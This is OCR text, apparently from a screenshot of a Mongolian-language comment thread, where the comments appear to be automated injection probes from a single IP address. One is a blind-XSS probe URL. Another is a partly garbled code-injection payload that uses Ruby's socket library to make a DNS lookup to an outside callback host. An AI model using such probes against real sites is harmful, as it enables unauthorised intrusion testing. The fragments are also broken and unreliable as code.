
pHqghUme (95.173.223.139)
Хариулах
2025.04.13
bxss.me/t/xss.html?%00
create (95.173.223.139)
Хариулах
2025.04.13
1
"+"A".concat(70-
3).concat(22*4).concat(120).concat(67).concat(
(require"socket"
Socket.gethostbyname("hitff"+"skodrbelc3553.
[3].to_s)+" (95.173.223.139)